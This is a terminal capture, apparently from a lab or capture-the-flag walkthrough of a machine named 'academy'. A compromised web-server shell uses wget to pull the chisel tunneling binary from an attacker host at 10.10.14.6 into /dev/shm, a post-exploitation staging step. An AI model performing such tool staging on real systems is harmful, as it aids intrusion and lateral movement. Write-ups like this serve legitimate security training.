 www-data@academy:/dev/shm$ wget 10.10.14.6/chisel_1.7.3_linux_amd64
wget 10.10.14.6/chisel_1.7.3_linux_amd64
--2020-12-11 12:50:42--  http://10.10.14.6/chisel_1.7.3_linux_amd64
Connecting to 10.10.14.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8699904 (8.3M) [application/octet-stream]
Saving to: ‘chisel_1.7.3_linux_amd64’
chisel_1.7.3_linux_ 100%[===================>]   8.30M  4.58MB/s    in 1.8s
2020-12-11 12:50:44 (4.58 MB/s) - ‘chisel_1.7.3_linux_amd64’ saved [8699904/8699904]
www-data@academy:/dev/shm$ mv chisel* chisel